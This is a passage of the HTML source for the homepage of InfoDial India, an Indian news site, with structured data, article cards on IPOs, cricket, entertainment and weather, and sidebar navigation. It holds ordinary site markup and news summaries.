            "dateModified": "2025-10-15T12:02:42+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "url": "\/uploads\/2025\/10\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription",
            "headline": "Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription",
            "name": "Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription",
            "keywords": "Tata Capital IPO, grey market premium, Tata Sons, Mumbai, NBFC",
            "description": "Tata Capital's ₹15,511 crore IPO closed with 1.06× bidding and grey market premium at ₹7.5 per share. Despite the dip, five brokerages back the issue, citing strong fundamentals and Tata group backing.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription",
            "datePublished": "2025-10-08T21:56:03+00:00",
            "dateModified": "2025-10-08T21:56:03+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "url": "\/uploads\/2025\/10\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests",
            "headline": "UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests",
            "name": "UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests",
            "keywords": "UPPSC, PCS 2025, Allahabad High Court, Uttar Pradesh, recruitment postponement",
            "description": "UPPSC's PCS 2025 exam faced repeated delays, AI‑driven security upgrades, and a High Court order reshaping merit lists, leaving 326k candidates in limbo.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests",
            "datePublished": "2025-10-01T17:23:35+00:00",
            "dateModified": "2025-10-01T17:23:35+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "url": "\/uploads\/2025\/10\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors",
            "headline": "GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors",
            "name": "GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors",
            "keywords": "GK Energy IPO, solar pump market, grey market premium, renewable energy stocks",
            "description": "GK Energy's Rs 464‑crore public offer got slammed with a 93.58‑times oversubscription, priced at Rs 145‑153 per share. Retail demand hit 21.78‑times, while the overall subscription topped 89.62‑times. The Grey Market Premium spiked to about 20%, reflecting bullish sentiment. Angel One gave a ‘Subscribe’ call, citing a 23.3‑x P\/E and strong order book. The launch underscores growing appetite for solar‑powered water pump firms amid government push.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors",
            "datePublished": "2025-09-24T11:34:03+00:00",
            "dateModified": "2025-09-24T11:34:03+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "url": "\/uploads\/2025\/09\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/thumbnail-gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "url": "\/uploads\/2025\/09\/thumbnail-gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/infodial.in\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/infodial.in\/",
                "name": "Home"
            }
        }
    ]
}
</script>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=PT+Sans+Narrow:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
    <link href="/css/style.css" rel="stylesheet" type="text/css" media="all" />

    
</head>

<body>
    

    <div class="header">
        <div class="container-fluid">
            <div class="header-inner">
                <div class="logo">
                    <a href="/">InfoDial India</a>
                </div>
                <div class="header-bottom">
                                        <div class="top-nav">
                        <span class="menu">
                            <img src="/images/menu.png" width="32" height="32" alt="menu-img"> 
                        </span>
                        <ul>
                                                                                    <li > <a
                                href="/what-documents-are-considered-proof-of-indian-citizenship">Proof of Citizenship</a></li>
                                                    </ul>
                    </div>
                                        <div class="search-box">
                        <div id="sb-search" class="sb-search">
                            <form action="/search/" method="get">
                                <input class="sb-search-input" placeholder="Enter your search term..."
                                    type="search" name="s" id="search">
                                <input class="sb-search-submit" type="submit" aria-label="Search">
                                <span class="sb-icon-search"> </span>
                            </form>
                        </div>
                    </div>
                    <div class="clearfix"> </div>
                </div>
            </div>
        </div>
    </div>

    <div class="blog">
        <div class="container">
            <div class="row">
                <div class="col-md-9">
                    
                    <div class="top-content"><h1>InfoDial India – Your Everyday Indian News Hub</h1>
<p>Looking for a one‑stop spot to catch up on everything happening in India? From stock market moves and budget updates to tasty recipes and travel tips, we bring it all to your screen.</p>
<h2>What We Cover</h2>
<p>Our team rolls out fresh posts on finance & economy, marketing tricks, health hacks, food reviews, campus life, legal advice, travel spots, politics, and the best news apps. Want to know why Infosys shares jumped or how to ace a 15‑minute Indian breakfast? Just scroll and read.</p>
<p>We turn market data into simple snapshots, explain legal paperwork in plain terms, and highlight the health perks of popular Indian dishes. Each article gives you the facts you need without the fluff.</p>
<h2>Why Readers Trust Us</h2>
<p>We keep it short, clear, and fact‑based. Every piece is written so you get the gist without wading through jargon. Plus, we update daily, so you never miss a beat.</p>
<p>Stay in the loop with real‑time alerts on budget sessions, Supreme Court rulings, and big corporate moves. All you need is a browser, no hassle.</p>
<p>Join thousands of readers who check InfoDial India every morning for a quick dose of Indian news that matters. Got a topic you’re curious about? Drop a comment – we love hearing from you.</p></div>
                    <div class="row">
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final">
                                <img class="img-responsive" src="/uploads/2025/11/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp" width="555" height="312" alt="Pakistan &#039;A&#039; Edge Sri Lanka &#039;A&#039; by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 27, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final">Pakistan &#039;A&#039; Edge Sri Lanka &#039;A&#039; by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final</a>
                            </h2>
                            <p>Pakistan 'A' defeated Sri Lanka 'A' by five runs in the DP World Asia Cup Rising Stars 2025 semi-final on November 21, 2025, advancing to face Bangladesh in the final after a tense chase sealed by Trevvin's 3 for 22 and Shaheen's key wicket.</p>
                            <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations">
                                <img class="img-responsive" src="/uploads/2025/11/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp" width="555" height="312" alt="Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 24, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations">Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations</a>
                            </h2>
                            <p></p>
                            <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv">
                                <img class="img-responsive" src="/uploads/2025/11/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp" width="555" height="312" alt="Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 23, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv">Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV</a>
                            </h2>
                            <p>Laughter Chefs Season 3 premiered November 22, 2025, on Colors TV, hosted by Bharti Singh, with star contestants like Tejasswi Prakash, Krushna Abhishek, and Elvish Yadav in chaotic comedy-cooking challenges. A viral hit from day one.</p>
                            <a href="/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap">
                                <img class="img-responsive" src="/uploads/2025/11/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp" width="555" height="312" alt="Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 20, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap">Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap</a>
                            </h2>
                            <p>Tenneco Clean Air India Ltd debuted on NSE and BSE at ₹505, a 27% premium over its IPO price, hitting ₹20,604 crore market cap. Strong 59x oversubscription and ₹1,080 crore anchor investment reflect investor confidence in its emission control tech.</p>
                            <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow">
                                <img class="img-responsive" src="/uploads/2025/10/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp" width="555" height="312" alt="Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October 30, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow">Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow</a>
                            </h2>
                            <p>Uttar Pradesh faces a hot, dry October 29, 2025, with 86°F highs and no rain, as Weather25.com and AccuWeather report comfortable but intense conditions ahead of patchy rain on October 30.</p>
                            <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india">
                                <img class="img-responsive" src="/uploads/2025/10/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp" width="555" height="312" alt="Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October 22, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india">Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India</a>
                            </h2>
                            <p>Ayushmann Khurrana and Rashmika Mandanna's horror‑comedy "Thama" opens on Diwali, earning thumbs‑up as a family entertainer and setting up the next MACU crossover.</p>
                            <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know">
                                <img class="img-responsive" src="/uploads/2025/10/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp" width="555" height="312" alt="Tata Motors demerger slashes share price 40% – What investors need to know">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October 15, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know">Tata Motors demerger slashes share price 40% – What investors need to know</a>
                            </h2>
                            <p>Tata Motors' announced demerger into passenger and commercial vehicle entities slashed its share price 40%. Analysts forecast separate valuations and outline investor steps.</p>
                            <a href="/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription">
                                <img class="img-responsive" src="/uploads/2025/10/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp" width="555" height="312" alt="Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October  8, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription">Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription</a>
                            </h2>
                            <p>Tata Capital's ₹15,511 crore IPO closed with 1.06× bidding and grey market premium at ₹7.5 per share. Despite the dip, five brokerages back the issue, citing strong fundamentals and Tata group backing.</p>
                            <a href="/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests">
                                <img class="img-responsive" src="/uploads/2025/10/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp" width="555" height="312" alt="UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October  1, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests">UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests</a>
                            </h2>
                            <p>UPPSC's PCS 2025 exam faced repeated delays, AI‑driven security upgrades, and a High Court order reshaping merit lists, leaving 326k candidates in limbo.</p>
                            <a href="/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors">
                                <img class="img-responsive" src="/uploads/2025/09/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp" width="555" height="312" alt="GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">September 24, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors">GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors</a>
                            </h2>
                            <p>GK Energy's Rs 464‑crore public offer got slammed with a 93.58‑times oversubscription, priced at Rs 145‑153 per share. Retail demand hit 21.78‑times, while the overall subscription topped 89.62‑times. The Grey Market Premium spiked to about 20%, reflecting bullish sentiment. Angel One gave a ‘Subscribe’ call, citing a 23.3‑x P/E and strong order book. The launch underscores growing appetite for solar‑powered water pump firms amid government push.</p>
                            <a href="/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors" class="read">READ</a>
                        </div>
                                            </div>
                    <div class="blog-articles">
                        
                    </div>
                                        <ul class="pagination-list">
                                                                        <li class="active"><a href="/">1</a></li>
                                                                                                <li><a href="/page/2/">2</a></li>
                                                                                                <li><a href="/page/3/">3</a></li>
                                                                    </ul>
                                    </div>
                <div class="col-md-3">
                                        <div class="sidebar-item">
                        <h3 class="sidebar-title">Categories</h3>
                        <ul class="categories-list">
                                                                                    <li>
                                <a href="/category/finance-economy-news/">
                                    Finance &amp; Economy News
                                </a>
                                <span>(6)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/sports/">
                                    Sports
                                </a>
                                <span>(3)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/travel-and-lifestyle/">
                                    Travel and Lifestyle
                                </a>
                                <span>(2)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/entertainment/">
                                    Entertainment
                                </a>
                                <span>(2)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/news-apps/">
                                    News Apps
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/political-relationships-between-india-and-the-united-states/">
                                    Political Relationships between India and the United States
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/indian-politics-society/">
                                    Indian Politics &amp; Society
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/food-and-beverage-reviews/">
                                    Food and Beverage Reviews
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/legal-information-advice/">
                                    Legal Information/Advice
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/education-and-campus-life/">
                                    Education and Campus Life
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                </ul>
                    </div>
                                                            <div class="sidebar-item">
                        <h3 class="sidebar-title">Latest Post</h3>
                        <ul class="sidebar-post-list">
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india">
                                        <img src="/uploads/2025/10/thumbnail-ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp" alt="Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india" class="sidebar-post-title">
                                        Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India
                                    </a>
                                    <span class="sidebar-post-date">
                                        22 October 2025
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final">
                                        <img src="/uploads/2025/11/thumbnail-pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp" alt="Pakistan &#039;A&#039; Edge Sri Lanka &#039;A&#039; by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final" class="sidebar-post-title">
                                        Pakistan &#039;A&#039; Edge Sri Lanka &#039;A&#039; by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final
                                    </a>
                                    <span class="sidebar-post-date">
                                        27 November 2025
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/why-is-india-so-bad">
                                        <img src="/uploads/2023/02/thumbnail-why-is-india-so-bad.webp" alt="Why is India so bad?">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/why-is-india-so-bad" class="sidebar-post-title">
                                        Why is India so bad?
                                    </a>
                                    <span class="sidebar-post-date">
                                         8 February 2023
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap">
                                        <img src="/uploads/2025/11/thumbnail-tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp" alt="Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap" class="sidebar-post-title">
                                        Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap
                                    </a>
                                    <span class="sidebar-post-date">
                                        20 November 2025
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/what-are-the-pros-and-cons-of-living-in-aizawl">
                                        <img src="/uploads/2023/05/thumbnail-what-are-the-pros-and-cons-of-living-in-aizawl.webp" alt="What are the pros and cons of living in Aizawl?">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/what-are-the-pros-and-cons-of-living-in-aizawl" class="sidebar-post-title">
                                        What are the pros and cons of living in Aizawl?
                                    </a>
                                    <span class="sidebar-post-date">
                                         8 May 2023
                                    </span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                                                            <div class="sidebar-item">
                        <h3 class="sidebar-title">Tag Cloud</h3>
                        <ul class="sidebar-tag-list">
                                                                                    <li>
                                <a href="/tag/mumbai/">Mumbai</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/india/">india</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/grey-market-premium/">grey market premium</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/news-app/">news app</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/best/">best</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/comparison/">comparison</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/reviews/">reviews</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/indians/">indians</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/united-states/">united states</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/hate/">hate</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/why/">why</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/poverty/">poverty</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/inequality/">inequality</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/corruption/">corruption</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/supreme-court/">Supreme Court</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/india/">India</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/vvpat/">VVPAT</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/evm/">EVM</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/matching/">Matching</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/accuracy/">Accuracy</a>
                            </li>
                                                                                </ul>
                    </div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    
                                                        </div>
            </div>
            <div class="footer-bottom">
                <p class="footer-class">
                    &copy;2026 infodial.in. All rights reserved                </p>
            </div>
        </div>
    </div>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script src="/js/classie.js"></script>
    <script src="/js/uisearch.js"></script>

    
</body>

</html>